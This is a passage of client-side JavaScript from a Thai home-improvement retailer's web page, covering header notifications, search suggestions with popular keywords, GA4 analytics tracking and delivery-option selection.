					if (obj.readed == false) notiDivItem.addClass('notification-item-new');

					let notiDivImg = $('<div></div>').addClass('three wide left aligned column header-notification-column-img header-notification-column');
					let notiImg = $('<div></div>').addClass('header-notification-img').css('background-image','url(https://static.homepro.co.th' + obj.image_th + ')');

					let notiDivContent =  $('<div></div>').addClass('thirteen wide column header-notification-column');
					let notiDivContentHeaderGridTitle =  $('<div></div>').addClass('header-notification-content-header-title').text(obj.title);
					let notiDivContentDescription =  $('<div></div>').addClass('header-notification-content-description').html(obj.message);
					let notiDivContentHeaderGridTime =  $('<div></div>').addClass('header-notification-content-header-time').text(obj.timestamp);

					notiDivImg.append(notiImg);
					notiDivContent.append(notiDivContentHeaderGridTitle).append(notiDivContentDescription).append(notiDivContentHeaderGridTime);

					notiDivItem.append(notiDivImg).append(notiDivContent);
					$(el).append(notiDivItem);
				});
			}

			function initClickNotification() {
				

				$(".header-notification-item").click(function(e) {
					e.preventDefault();
					let notiUrl = $(this).attr('data-url');
					window.location.href = 'https://www.homepro.co.th' + notiUrl;
				});
			}

			function notificationMarkAsRead(data) {
				var json = "&data=" + JSON.stringify(data);
				$.ajax({
					type: "POST",
					url: contextPath + "/service/user/notification/put.jsp",
					dataType: 'JSON',
					data: json,
					cache: false,
					processData: false,
					enctype: "multipart/form-data",
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						// success
					}, error: function(data) {
						console.log("error");
					}
				});
			}
		</script>
<!-- Cookie Consent -->
	<script type="text/javascript">
		var userType = "GUEST";
		var userSessionId = "25fc3ebd-47d0-423a-bd4c-f6bd071abdfa";

		$(document).ready(function () {
		
			initCookieConsent();
		
		});
	</script>

	<script src="https://cdn.jsdelivr.net/npm/underscore@1.12.0/underscore.min.js"></script>
	<script type="text/javascript">
		var countClick = 0;
		var searchSugguestResultItem = new Array();
		var searchSugguestResultItemCate = new Array();
		var searchSugguestResultItemProduct = new Array();
		var searchSugguestResultRecent = new Array();
		var searchSugguestSelectingIndex = -1;
		var lastSearchSugguest = "";
		// var searchSugguestCalling = false;
		var msgSuggest = [];
		msgSuggest['search.suggest.keyword'] = 'คำค้นหาแนะนำ';
		msgSuggest['search.suggest.cate'] = 'หมวดสินค้าแนะนำ';
		msgSuggest['search.suggest.item'] = 'สินค้าแนะนำ';
		msgSuggest['search.suggest.recent'] = 'ประวัติการค้นหา';
		msgSuggest['search.suggest.recent.clear'] = 'ล้างประวัติ';
		msgSuggest['search.suggest.popular.searchbox'] = 'คำค้นหายอดนิยม';
		msgSuggest['search.suggest.noresult'] = 'ไม่พบผลการค้นหา';

		var searchSuggestType = "q";
		var keywordPopulars = [];
		
		keywordPopulars.push('แอร์');
		
		keywordPopulars.push('เครื่องขจัดความชื้น');
		
		keywordPopulars.push('เครื่องฟอกอากาศ');
		
		keywordPopulars.push('เครื่องทำน้ำอุ่น');
		
		keywordPopulars.push('ที่ดูดชื้น  ');
		
		keywordPopulars.push('เครื่องย่อยเศษอาหาร  ');
		
		keywordPopulars.push('จอมอนิเตอร์');
		
		keywordPopulars.push('เก้าอี้นวด');
		
		keywordPopulars.push('พัดลม');
		
		keywordPopulars.push('ชุดครัวสำเร็จรูป');
		

		$(document).ready(function() {
			$(".h-search_text").val($("#q").val());
			$(".h-search_text").click(function() {
				searchSuggestAction(this);
			});
			$(".h-search_text").focus(function(){
				searchSuggestAction(this);
			});

			// Check click outside
			$("body").click(function(e) {
				var chk = true;
				if ($(e.target).hasClass('h-search_text'))	chk = false;
				if ($(e.target).parents(".h-search_text").length > 0)	chk = false;
				if ($(e.target).hasClass('search-suggestion'))	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				// if ($(e.target).hasClass('h-search_text') == false && $(e.target).parents(".h-search_text").length == 0 && $(e.target).hasClass('search-suggestion') == false && $(e.target).parents(".search-suggestion").length == 0) {
				if (chk) {
					searchSuggestOut();
				}
			});

			document.addEventListener("scroll", (event) => {
				if (searchSuggestType == "qs") {
					if($("#header-sticky").is(":hidden")){
						searchSuggestOut();
					}
				}
			});
			window.addEventListener("scroll", function (){
				if ($('#direction-waypoint-up').length > 0) {
					var offsetUp = $('#direction-waypoint-up').offset();
					var offsetDown = $('#direction-waypoint-down').offset();
					var markPointUp = offsetUp.top;
					var markPointDown = offsetDown.top;
					var currentPoint = window.scrollY;
					if (searchSuggestType == "qs") {
						if(currentPoint < markPointUp){
							if($("#header-sticky").is(":visible")){
								searchSuggestOut();
							}
						}
					} else if (searchSuggestType == "q") {
						if(currentPoint >= markPointDown){
							searchSuggestOut();
						}
					}
				}
			});

			initSearchSuggestionClick();
			initSuggestionClearButton();
			searchSuggestionInputKey("#q");
			searchSuggestionInputKey("#qs");
			searchSuggestionWindowResize();
		});

		function searchSuggestAction(_this) {
			if ($(_this).attr("id") == "qs") {
				//$('#header-menu-sticky').hide();
				//$('#header-menu td:not(first-child)').hide();
				//$('#header-menu td:first-child').show();
				//$('#menu-sticky-searchbox').addClass('search-expaned-sticky');
				searchSuggestType = "qs";
			} else if ($(_this).attr("id") == "q") {
				$('.header-search-box').addClass("search-expaned");
				$('.header-minimenu').addClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').hide();
				searchSuggestType = "q";
			}
			var q = $(_this).val();
			if (q != "" && q.length > 1) {
				setTimeout(function(){
					initSearchSuggestions(q);
					highlightKeyword();
				}, 200);
			} else {
				setTimeout(function(){
					initGetRecentKeyword(q);
					highlightKeyword();
				}, 200);
			}
		}

		function searchSuggestOut() {
			// searchSugguestCalling = false;
			setTimeout(function(){
				$("#search-suggestion-result").hide();
				$('.header-search-box').removeClass("search-expaned");
				//$('#menu-sticky-searchbox').removeClass('search-expaned-sticky');
			}, 100);
			setTimeout(function(){
				$('.header-minimenu').removeClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').show();
				$('#header-menu-sticky').show();
			}, 200);
		}

		function searchSuggestionInputKey(id) {
			$(id).on('keyup', function (e) {
				if (e.keyCode == '37' || e.keyCode == '38' || e.keyCode == '39' || e.keyCode == '40' || e.keyCode == '13' || e.keyCode == '91' || e.keyCode == '16')
					return;
				var id = $(this).attr("id");
				var q = $(this).val();
				q = $.trim(q);

				if (id == "q") {
					$("#qs").val(q);
				} else {
					$("#q").val(q);
				}

				if (q != "" && q.length > 1) {
					$(".search-clear-button").show(); 
					initSearchSuggestions(q);
				} else {
					clearSearch();
				}
			});

			$(id).on('keydown',function(event){
				if(event.keyCode == '38' || event.keyCode == '40') {
					if (event.keyCode == '38' && searchSugguestSelectingIndex > 0) {
						searchSugguestSelectingIndex--;
					} else if (event.keyCode == '40' && searchSugguestSelectingIndex < $('.suggest-key').length - 1) {
							searchSugguestSelectingIndex++;
					}
					var itemHeight = 34;
					// var activeElement = $('.suggest-key-' + searchSugguestSelectingIndex);
					var activeElement = $($('.suggest-key').get(searchSugguestSelectingIndex));
					$('.suggest-key').removeClass('suggest-active');
					$('.suggest-key').removeClass('suggest-key-h');
					activeElement.addClass('suggest-active');
					var offsetTop = activeElement.offset().top - $("#search-suggestion-result").scrollTop() - $("#search-suggestion-result").offset().top;
	
					if (searchSugguestSelectingIndex > 10) {
						$("#search-suggestion-result").scrollTop((searchSugguestSelectingIndex - 11) * itemHeight);
					} else {
						$("#search-suggestion-result").scrollTop(0);
					}
					$(document.activeElement).val(activeElement.text());
				}
			});
		}

		function initGetRecentKeyword(q, chk = false) {
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/recent.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					searchSugguestResultRecent = data.recent;
					if (data != "") {
						if (chk) {
							showSuggestionRecentContent();
						} else {
							showSuggestionRecentContent('');
						}
					} else {
						$("#search-suggestion-result").hide();
					}
				},
				error : function(data) {
					console.log("err.data = ", data);
				}
			});
		}

		function initSearchSuggestions(q) {
			//if (lastSearchSugguest == q || searchSugguestCalling) {
			if (lastSearchSugguest == q) {
				lastSearchSugguest = q;
				initShowSuggestion(q);
				return;
			}

			// showSuggestionLoading();
			lastSearchSugguest = q;
			// searchSugguestCalling = true;
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/suggest.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					if (data.keywords.length == 0) {
						initGetRecentKeyword('', true);
						return;
					}
					searchSugguestResultItem = data.keywords;
					searchSugguestResultItemCate = data.categories;
					searchSugguestResultItemProduct = data.items;
					if (data != "") {
						showSuggestionContent();
					} else {
						$("#search-suggestion-result").hide();
					}
					// searchSugguestCalling = false;
				},
				error : function(data) {
					console.log("err.data = ", data);
					// searchSugguestCalling = false;
				}
			});
		}

		function initShowSuggestion() {
			var e = $(document.activeElement);
			if (e.attr("id") != "q" && e.attr("id") != "qs") return;

			var position = e.offset();
			var x = position.left;
			var y = position.top;
			var width = $(e).width();
			//var widthPx = $(e).css("width");
			var widthPx = $('.header-search-box').css("width");
			if (e.attr("id") == "qs") widthPx = $('#menu-sticky-searchbox').css("width");

			if (e.attr("id") == "qs") {
				$("#search-suggestion-result").css({position: 'fixed', top:59, left:x, width: widthPx, 'z-index':10});
			} else {
				$("#search-suggestion-result").css({position: 'absolute', left: x, top: (y+47), width: widthPx, 'z-index':8});
			}
			$("#search-suggestion-result").show();
			setTimeout(searchItem, 3000);
		}

		function showSuggestionLoading() {
			initShowSuggestion();
			$("#search-suggestion-result").html('<div class="page-loading" style="left:50%;"><div class="ui active orange loader"></div></div>');
		}

		function showSuggestionContent(q) {
			var htmlResult = "";
			htmlResult += ('<div class="suggest-left-panel">');
			// Keyword
			var suggestIndex = 0;
			for (var i = 0; i < searchSugguestResultItem.length; i++) {
				if (i == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.keyword'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ searchSugguestResultItem[i] + '"><div class="suggest-key suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'q\',\''+ searchSugguestResultItem[i] + '\')"><i class="search icon"></i>' + searchSugguestResultItem[i] + '</div></a>');
				suggestIndex++;
			}
			// Cate
			var cateIndex = 0;
			$.each(searchSugguestResultItemCate, function(i , v) {
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.cate'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/c/'+ i + '"><div class="suggest-key suggest-cate suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'c\',\''+ i + '\')"><i class="search icon"></i>' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			htmlResult += ('</div>');
			// Product
			var productIndex = 0;
			htmlResult += ('<div class="suggest-right-panel">');
			$.each(searchSugguestResultItemProduct, function(i , v) {
				if (productIndex >= 4) return;
				if (productIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.item'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/p/'+ v.partnumber + '" class="suggest-product-item" data-partnername="'+ v.partnername + '" data-partnerid="'+ v.partnerid + '" data-index="'+ (productIndex + 1) + '" data-brand="'+ v.brand + '" data-partnumbrt="'+ v.partnumber + '" onclick="javascript:ga4SearchEvent(\'i\','+ v.partnumber + ');" data-name_en="' + v.item_name_en + '" data-categories="' + v.categories + '" data-mch_id="' + v.mch_id + '">');
				htmlResult += ('	<div class="suggest-img">');
				htmlResult += ('		<img src="' + v.image + '" onclick="clickItemSearch(\'p\',\''+ v.partnumber + '\');">');
				htmlResult += ('	</div>');
				htmlResult += ('	<div class="suggest-txt">');
				htmlResult += (			"<div class=\"brand\">" + v.brand + "</div>");
				htmlResult += (			"<div class=\"info\">" + v.item_name + "</div>");
				htmlResult += (			"<div class=\"price\">" + v.price_display + "</div>");
				htmlResult += ('	</div>');
				htmlResult += ('</a>');
				productIndex++;
			});
			htmlResult += ('</div>');

			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function showSuggestionRecentContent(q) {
			var htmlResult = "";
			var suggestIndex = 0;
			var cateIndex = 0;
			if (q === undefined) {
				htmlResult += ('<div class="suggest-noresult">' + msgSuggest['search.suggest.noresult'] + '</div>');
			}
			$.each(searchSugguestResultRecent, function(i , v) {
				if (v == '') return;
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.recent'] + '<span onclick="searchRecentClear()">' + msgSuggest['search.suggest.recent.clear'] + '</span></div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ v + '" onclick="javascript:ga4SearchEvent(\'r\',\'' + v +'\');"><div class="suggest-recent-item suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" >' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			// Add Keyword popular
			if (keywordPopulars.length > 0) {
				htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.popular.searchbox'] + '</div>');
				for (i = 0; i < keywordPopulars.length; i++) {
					htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ keywordPopulars[i] + '"><div class="suggest-popular-item suggest-popular-key-' + i + '" data-index="' + i + '" onclick="javascript:ga4SearchEvent(\'p\',\'' + keywordPopulars[i] +'\');">' + keywordPopulars[i] + '</div></a>');
				}
			}
			if (htmlResult == "") return;
			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function clickItemSearch(type, q) {
			if (type = "q") {
				window.location.href = "https://www.homepro.co.th/search?q=" + q;
			} else if (type = "c") {
				window.location.href = "https://www.homepro.co.th/c/" + q;
			} else if (type = "p") {
				window.location.href = "https://www.homepro.co.th/p/" + q;
			}

			ga4SearchEvent('s', q);
		}

		function searchRecentClear() {
			var params = {
					action: "YjJhOGY2MGQ2NWJhZjM0ZjQ3MzA3Yjk5Nzg0YjNmMjE4NTAxZmI3NjdkN2E5OGZjMTA5MmI2MmRmNTA0OWFlMA==",
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
				},
				success: function(data) {
					console.log("Clear success");
					$("#search-suggestion-result").hide();
				}, error: function(data) {
				}
			});
		}

		function initSearchSuggestionClick() {
			/* $(".suggest-key").on("click", function() {
				// console.log("initSearchSuggestionClick");
				countClick = 1;

				var k = searchSugguestResultItem[searchSugguestSelectingIndex];
				$(".h-search_text").val(k);
				searchSubmit();
			}); */
			$(".suggest-key").on("mousemove", function() {
				searchSugguestSelectingIndex = $(this).data('index');
				$('.suggest-key').removeClass('suggest-active');
				$('.suggest-key').addClass('suggest-key-h');
			});
		}

		function highlightKeyword() {
			var q = $(document.activeElement).val();
			$('.suggest-key').each(function(index) {
				var text = $(this).text();
				text = text.replace(q, '<span class="q-highlight">' + q + '</span>');
				text = '<i class="search icon"></i> ' + text;
				$(this).html(text);
			});
		}

		function clearSearch(){
			$("#search-suggestion-result").html("");
			$("#search-suggestion-result").hide();
			$(".search-clear-button").hide();
		}

		function initSuggestionClearButton() {
			if ($('.h-search_text').val()!="") {
				$(".search-clear-button").show(); 
			}
			$(".search-clear-button").click(function() {
				$("#qs").val("");
				$("#q").val("");
				$(".search-clear-button").hide();
			});
		}

		function searchSuggestionWindowResize() {
			$(window).on("resize", function() {
				if ($("#search-suggestion-result").is(":visible")) {
					initShowSuggestion();
				}
			});
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			$("#search, #searchSticky").on( "submit", function(event) {
				const q = $(this).find('.h-search_text').val();
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_typing_keyword_enter',
					'typing_search_keyword' : q,
					'search_keyword' : q
				});
			});
		});

		function ga4SearchEvent(type, keyword) {
			if (type === 'p') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_recommend_keyword_click',
					'recommend_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 's') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_suggested_keyword_click',
					'suggested_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 'i') {
				gaclickEvent(type, keyword)
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var brand = item.attr('data-brand');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				var cateSplit = prductCate.split("/");
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}

				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');
				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					event : 'search_suggested_item_click',
					search_term : w,
					item_id: keyword.toString(),
					item_name: item.attr('data-name_en'),
					price: parseFloat(finalPrice),
					index: Index,
					item_brand: brand,
					discount: parseFloat(discount),
					item_category: item_category,
					item_category2: item_category2,
					item_category3: item_category3,
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					hp_mc: mchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + '_' + keyword.toString(),
					item_list_name: itemListName,
					seller_id: PartnerId,
					seller_name: PartnerName,
				});
			}
		}

		function gaclickEvent(type, keyword) {
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}
				var cateSplit = prductCate.split("/");
				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');

				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_item",
					ecommerce: {
						items: [{
							search_term : w,
							item_id: keyword.toString(),
							item_name: item.attr('data-name_en'),
							discount: discount,
							price: finalPrice,
							index: Index,
							item_brand: item.find('.brand').text(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							hp_mc: mchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							online_discount_badge: buyOnlineBadge,
							item_list_id: itemListName + '_' + keyword.toString(),
							item_list_name: itemListName,
							seller_id: PartnerId,
							seller_name: PartnerName,
						}]
					}
				});
				// ajaxPutItemSelected(keyword.toString(),itemListName.replaceAll(" ", "_"))
		}

		function searchItem(){
			if($(".suggest-right-panel .suggest-product-item").length > 0){
				gasearchItemEvent.init();
				if (typeof productEventCDP.initSearch === 'function') productEventCDP.initSearch();
			}
		}

		var gasearchItemEvent = function() {
			var event, eventName, itemElm, swiperElm;
			const itemListName = "search_suggested_items";
			var impression = function() {
				event = "view";
				eventName = "view_item_list";
				itemElm = $('#search-suggestion-result .suggest-right-panel .suggest-product-item');
				swiperElm = $('#search-suggestion-result .suggest-right-panel');
				gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm);
			}
			return {
				init: function() {
					impression();
					window.addEventListener('scroll', function() {
						impression();
					});
				}
			}
		}();

		function gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm) {
			if (event == "view") {
				var products = [];
				var productsId = [];
				var productsName = [];
				$(itemElm).each(function(index, elem) {
					if (swiperElm == undefined) {
						if (isOnScreen($(elem)) == false) return;
					} else {
						if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true ) return;
					}

					if ($(elem).context.gtmPushed) return;
					$(elem).context.gtmPushed = true;

					let gtmId = $(this).data('partnumbrt');
					let gtmName = $(this).data('name_en');

					var prductCate = $(this).data('categories');
					var Index = $(this).data('index');
					var PartnerId = $(this).data('partnerid');
					var PartnerName = $(this).data('partnername');
					if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
						PartnerId = '0';
					}
					var cateSplit = prductCate.split("/");
					let item_category = cateSplit[0];
					let item_category2 = cateSplit[1];
					let item_category3 = cateSplit[2];
					let item_category4 = cateSplit[3];
					let item_category5 = cateSplit[4];

					if (cateSplit == undefined) item_category = null;
					if (cateSplit[1] == undefined) item_category2 = null;
					if (cateSplit[2] == undefined) item_category3 = null;
					if (cateSplit[3] == undefined) item_category4 = null;
					if (cateSplit[4] == undefined) item_category5 = null;

					var Getid = $('a[data-partnumbrt="' + gtmId + '"]');
					var originalPrice = Getid.find('.original-price .currency-container .amount').text();
					var normalPrice = Getid.find('.normal-price').text();
					var reducedPrice = Getid.find('.reduced-price .currency-container .amount').text();

					var finalPrice = 0;
					var discount = 0

					if (originalPrice != "" && originalPrice != undefined) {
						finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
					} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
						finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
						discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
					}
					var buyOnlineBadge = false;
					if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

					var mchId = $(this).data('mch_id');

					let hp_mch1 = mchId.substring(0, 6);
					let hp_mch2 = mchId.substring(0, 4);
					let hp_mch3 = mchId.substring(0, 2);

					productsId.push(itemListName + "_" +gtmId);
					productsName.push(itemListName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: discount,
						price: finalPrice,
						index: Index,
						item_brand: Getid.find('.brand').text(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						hp_mc: mchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						online_discount_badge: buyOnlineBadge,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
						seller_id: PartnerId,
						seller_name: PartnerName,
					});
				});

				if (products.length == 0) return;
				var gaProducts = products;
				var sizePushItem = 20;
				for (i = 0; i < (products.length / sizePushItem); i++) {
					var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
					gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName);
				}
			} 
		}

		function gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName) {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}

		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'NTMwODMwNzk5YzFmYzIwYjYxMjc3Mzg0YWY0OTEzYWQ2ZTQ4OWRlOWQ0M2VlNmI5MWYwYjUzZGI2MWNmYTU2Zg=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id: item_list_id,
							item_list_id: item_list_name + "_" + item_list_id,
							item_list_name: item_list_name,
							action : 'MDZlNTZjMjlkMjEzZTExY2U4ODQxMzRjNDkzYjU2MmRmMTBkY2JiZWU2NjNmMTg5NDc1MzFkMjZjYTk1NTJmZA=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'MGMyYTYxYTNhNTg2YmQwZGEwNzgyMWQyOWIzOTM5MzUzMjQwYzk3Mjk1ZDQ0ZTEwNDk0NTUxMTI5NTQyYmIxMw=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'YmNlYmQ2NmNlZTk3NjlmMzlkMzAwNzBiNTY5MzI2MDY5YjE2YmZmNmZjYjEzOTc2OTBhN2E3OWM5YzM5YTkxNg=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}

	</script><script type="text/javascript">
	$(document).ready(function() {
		$('.zonedropdown').dropdown();
		$('.deli-event').click(function() {
			console.log('deli-click');
			var deliType = $(this).data("type");
			initDeliveryOption(deliType);
		});
		$('.deliveryoption .menu .item').tab();
		$('#deli_filter_store').on('keyup',function(event){
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			deliFilter($(this).val());
		});

		$('.button.choose-store').click(function(){
			$('.browse-store').toggle();
		});

		$('.deli-store-item').click(function(){
			$('.deli-store-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deli-address-item').click(function(){
			$('.deli-address-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deliveryoption .header-tab .item').click(function(){
			const type = $(this).data('tab');
			const tabToChange = (type === 'c') ? 'c' : 'd';
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + type + ']';
			const $warningDiv = $('.deli-branch-panel .deli-modal-content .add-address-warning');

			$.tab('change tab', tabToChange);
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.' + tabToChange).show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			if ($warningDiv.length > 0) {
				const _isExpress = (type == 'x');
				$warningDiv.toggle(_isExpress);
				$('.deliveryoption .actions.d .ok').toggleClass('disabled', _isExpress);
			}
		});
	});

	function initDeliveryOption(deliveryType) {
		if (typeof _userId !== 'undefined' && _userId == '0') {
			$('body').modal('confirm','Please signin.','', function(choice){
				if (choice) {
					window.location.href = contextPath + '/m/mui-signin-signup.jsp?id=home&currentTimeMillis=1768974180123';
				}
			});
			return;
		}
		if (deliveryType == null) deliveryType = 'd';

		if (deliveryType == "c") {
			$('.flyout.deli-branch-panel .zonedropdown').show();
			$.tab('change tab', 'c');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.c').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$('.deliveryoption .header-tab .item[data-tab=c]').addClass('active');
		} else if (deliveryType == "d" || deliveryType == "x" || deliveryType == "s") {
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + deliveryType + ']';
			$.tab('change tab', 'd');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.d').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			const defaultAddressElm = $('.deliveryoption .browse-address .deli-address-item.default');
